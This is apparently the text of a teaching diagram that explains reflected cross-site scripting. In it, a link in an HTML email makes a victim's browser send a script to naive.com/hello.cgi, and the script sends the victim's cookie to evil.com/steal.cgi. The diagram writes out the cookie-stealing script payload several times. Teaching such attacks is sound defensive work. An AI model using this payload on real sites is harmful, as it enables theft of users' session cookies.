 XSS Example
evil.com
naive.com
Victim Browser
E.g., URL embedded
in HTML email
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
"http://evil.com/steal.cgi?
cookie="+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open("http://
evil.com/steal.cgi?cookie"+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open("http://
evil.com/steal.cgi?cookie="
+document.cookie)</script>
Welcome!</HTML>
Forces victim's browser to
call hello.cgi on naive.com
with this script as "name"
GET/ steal.cgi?cookie=
Interpreted as Javascript by victim's browser;
opens window and calls steal.cgi on evil.com